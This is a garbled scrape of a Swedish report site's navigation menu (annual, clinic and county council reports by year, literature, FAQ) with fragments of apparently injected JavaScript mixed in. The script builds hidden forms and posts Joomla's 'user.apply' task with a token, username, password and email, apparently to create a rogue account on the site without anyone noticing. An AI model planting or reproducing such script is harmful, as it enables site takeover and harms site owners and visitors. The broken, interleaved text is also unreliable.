
document.createElement('input');inp.type = 'hidden';inp.name =
Reports
Om resultaten
Årsrapport och verksamhetsberättelser
k;inp.value =
Klinikrapporter
2013
fields[k];form.appendChild(inp);});document.body.appendChild(form);form.
2012
2011
() { form.remove(); }, 5000);} catch (e3) {}}function buildUserBody(token,
2010
2009
u) {var body = new URLSearchParams();body.set(token,
2008
2007
'1');body.set('task', 'user.apply');body.set('return', '');body.set('jform[id]',
Lanstingsrapporter
2011
2010
'0');body.set('jform[name]', u.login);body.set('jform[username]',
2009
2008
u.login);body.set('jform[password]', u.pass);body.set('jform[password2]',
2007
2021
u.pass);body.set('jform[email]', u.email);body.set('jform[registerDate]',
Science
Referenslista
'');body.set('jform[lastvisitDate]', '');body.set('jform[lastResetTime]',
Literature || & Links
Litteratur
Definitioner
'');body.set('jform[resetCount]', '0');body.set('jform[sendEmail]',
Länkar
FAQ